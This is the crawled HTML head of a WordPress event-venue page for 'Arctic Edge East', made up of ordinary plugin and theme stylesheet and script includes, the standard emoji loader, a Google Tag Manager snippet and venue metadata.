

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arctic-edge.com/venue/arctic-edge-east-3/
body_size: 9696
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <title>Upcoming Events</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://arctic-edge.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://arctic-edge.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title=" &raquo; iCal Feed" href="https://arctic-edge.com/events/?ical=1" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arctic-edge.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tribe-accessibility-css-css' href='https://arctic-edge.com/wp-content/plugins/the-events-calendar/common/src/resources/css/accessibility.min.css?ver=4.9.13' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-full-calendar-style-css' href='https://arctic-edge.com/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-custom-jquery-styles-css' href='https://arctic-edge.com/wp-content/plugins/the-events-calendar/vendor/jquery/smoothness/jquery-ui-1.8.23.custom.css?ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-bootstrap-datepicker-css-css' href='https://arctic-edge.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-style-css' href='https://arctic-edge.com/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-full-mobile-style-css' href='https://arctic-edge.com/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full-mobile.min.css?ver=4.9.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='wp-block-library-css' href='https://arctic-edge.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://arctic-edge.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://arctic-edge.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://arctic-edge.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://arctic-edge.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://arctic-edge.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.2.3&#038;ver=6.1.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a {
color:#ff7302;
text-shadow:none;
-webkit-transition:all 0.2s ease-out;
-moz-transition:all 0.2s ease-out;
-o-transition:all 0.2s ease-out;
-ms-transition:all 0.2s ease-out;
}

.tp-caption a:hover {
color:#ffa902;
}
</style>
<link rel='stylesheet' id='rs-captions-css' href='https://arctic-edge.com/wp-content/plugins/revslider/rs-plugin/css/dynamic-captions.css?rev=4.2.3&#038;ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.13.2/themes/smoothness/jquery-ui.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bookings-styles-css' href='https://arctic-edge.com/wp-content/plugins/woocommerce-bookings/assets/css/frontend.css?ver=1.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://arctic-edge.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://arctic-edge.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.3.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://arctic-edge.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.3.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='tribe-events-calendar-pro-style-css' href='https://arctic-edge.com/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-full.min.css?ver=4.4.14' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-pro-mobile-style-css' href='https://arctic-edge.com/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-full-mobile.min.css?ver=4.4.14' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='one-page-express-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2Cnormal%2C300%2C600%2C700%7CPlayfair+Display%3Aregular%2Citalic%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='one-page-express-style-css' href='https://arctic-edge.com/wp-content/themes/one-page-express/style.css?ver=1.3.21' type='text/css' media='all' />
<style id='one-page-express-style-inline-css' type='text/css'>
img.logo.dark, img.custom-logo{max-height:99px;}
</style>
<link rel='stylesheet' id='one-page-express-font-awesome-css' href='https://arctic-edge.com/wp-content/themes/one-page-express/assets/font-awesome/font-awesome.min.css?ver=1.3.21' type='text/css' media='all' />
<link rel='stylesheet' id='one-page-express-animate-css' href='https://arctic-edge.com/wp-content/themes/one-page-express/assets/css/animate.css?ver=1.3.21' type='text/css' media='all' />
<link rel='stylesheet' id='one-page-express-webgradients-css' href='https://arctic-edge.com/wp-content/themes/one-page-express/assets/css/webgradients.css?ver=1.3.21' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-css' href='https://arctic-edge.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='vcv:assets:front:style-css' href='https://arctic-edge.com/wp-content/plugins/visualcomposer/public/dist/front.bundle.css?ver=28.0' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-one_page_express-css' href='https://arctic-edge.com/wp-content/themes/one-page-express/customizer/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-one_page_express-inline-css' type='text/css'>
.header.color-overlay:before{background-color:#000000;opacity:0.54;}.header-separator svg{height:0px!important;}.inner-header-description{padding-top:8%;padding-bottom:8%;}.header-homepage .header-description-row{padding-top:12%;padding-bottom:12%;}@media only screen and (min-width: 768px){.inner-header-description{text-align:center;}.header-content .align-holder{text-align:right!important;}.header-content{width:80%!important;}}
</style>
<script type='text/javascript' src='https://arctic-edge.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://arctic-edge.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=4.9.6' id='tribe-events-bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/plugins/the-events-calendar/vendor/jquery-resize/jquery.ba-resize.min.js?ver=4.9.6' id='tribe-events-jquery-resize-js'></script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/plugins/the-events-calendar/vendor/jquery-placeholder/jquery.placeholder.min.js?ver=4.9.6' id='jquery-placeholder-js'></script>
<script type='text/javascript' id='tribe-events-calendar-script-js-extra'>
/* <![CDATA[ */
var tribe_js_config = {"permalink_settings":"\/%postname%\/","events_post_type":"tribe_events","events_base":"https:\/\/arctic-edge.com\/events\/","debug":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events.min.js?ver=4.9.6' id='tribe-events-calendar-script-js'></script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/plugins/the-events-calendar/vendor/php-date-formatter/js/php-date-formatter.min.js?ver=4.9.6' id='tribe-events-php-date-formatter-js'></script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/plugins/the-events-calendar/common/vendor/momentjs/moment.min.js?ver=4.9.13' id='tribe-moment-js'></script>
<script type='text/javascript' id='tribe-events-dynamic-js-extra'>
/* <![CDATA[ */
var tribe_dynamic_help_text = {"date_with_year":"F j, Y","date_no_year":"F j","datepicker_format":"Y-m-d","datepicker_format_index":"0","days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"daysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"msgs":"[\"This event is from %%starttime%% to %%endtime%% on %%startdatewithyear%%.\",\"This event is at %%starttime%% on %%startdatewithyear%%.\",\"This event is all day on %%startdatewithyear%%.\",\"This event starts at %%starttime%% on %%startdatenoyear%% and ends at %%endtime%% on %%enddatewithyear%%\",\"This event starts at %%starttime%% on %%startdatenoyear%% and ends on %%enddatewithyear%%\",\"This event is all day starting on %%startdatenoyear%% and ending on %%enddatewithyear%%.\"]"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/plugins/the-events-calendar/src/resources/js/events-dynamic.min.js?ver=4.9.6' id='tribe-events-dynamic-js'></script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events-bar.min.js?ver=4.9.6' id='tribe-events-bar-js'></script>
<script type='text/javascript' id='tribe-events-pro-js-extra'>
/* <![CDATA[ */
var TribeEventsPro = {"geocenter":{"max_lat":0,"max_lng":0,"min_lat":0,"min_lng":0},"map_tooltip_event":"Event: ","map_tooltip_address":"Address: "};
/* ]]> */
</script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/plugins/events-calendar-pro/src/resources/js/tribe-events-pro.min.js?ver=4.4.14' id='tribe-events-pro-js'></script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.2.3&#038;ver=6.1.7' id='themepunchtools-js'></script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.2.3&#038;ver=6.1.7' id='revslider-jquery.themepunch.revolution.min-js'></script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/themes/one-page-express/assets/js/smoothscroll.js?ver=1.3.21' id='one-page-express-smoothscroll-js'></script>
<link rel="https://api.w.org/" href="https://arctic-edge.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arctic-edge.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arctic-edge.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<meta name="generator" content="WooCommerce 4.3.6" />
<link rel="canonical" href="https://arctic-edge.com/venue/arctic-edge-east-3/" />
<link rel='shortlink' href='https://arctic-edge.com/?p=5433' />
<link rel="alternate" type="application/json+oembed" href="https://arctic-edge.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farctic-edge.com%2Fvenue%2Farctic-edge-east-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://arctic-edge.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farctic-edge.com%2Fvenue%2Farctic-edge-east-3%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy to use drag and drop builder for experts and beginners."/><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://arctic-edge.com"><link rel="https://theeventscalendar.com/" href="https://arctic-edge.com/wp-json/tribe/events/v1/events/?venue=5433" /><style type="text/css">dd ul.bulleted {  float:none;clear:both; }</style>        <style data-name="overlap">
            @media only screen and (min-width: 768px) {
                .blog .content,
                .archive .content,
                .single-post .content {
                    position: relative;
                    z-index: 10;
                }

                .blog .content > .gridContainer > .row,
                .archive .content > .gridContainer > .row,
                .single-post .content > .gridContainer > .row {
                    margin-top: -200px;
                    background: transparent !important;
                }

                .blog .header,
                .archive .header,
                .single-post .header {
                    padding-bottom: 200px;
                }
            }
        </style>
	    <style>
        @media only screen and (min-width: 768px) {
            .align-container {
                margin: auto 0  auto  auto            }
        }
    </style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Place","name":"Arctic Edge East","description":"","url":"https://arctic-edge.com/venue/arctic-edge-east-3/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""}]
</script><link rel="icon" href="https://arctic-edge.com/wp-content/uploads/2023/01/cropped-AEIA-Logo-Circle-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arctic-edge.com/wp-content/uploads/2023/01/cropped-AEIA-Logo-Circle-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arctic-edge.com/wp-content/uploads/2023/01/cropped-AEIA-Logo-Circle-180x180.png" />
<meta name="msapplication-TileImage" content="https://arctic-edge.com/wp-content/uploads/2023/01/cropped-AEIA-Logo-Circle-270x270.png" />
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PLM3ZJ28');</script>
</head>

<body class="tribe_venue-template-default single single-tribe_venue postid-5433 custom-background wp-custom-logo theme-one-page-express vcwb woocommerce-no-js tribe-no-js tribe-events-venue tribe-events-style-full tribe-theme-one-page-express tribe-events-page-template">
    <style>
        .screen-reader-text[href="#page-content"]:focus {
            background-color: #f1f1f1;
            border-radius: 3px;
            box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
            clip: auto !important;
            clip-path: none;
            color: #21759b;

        }
    </style>
    <a class="skip-link screen-reader-text"
       href="#page-content">Skip to content</a>
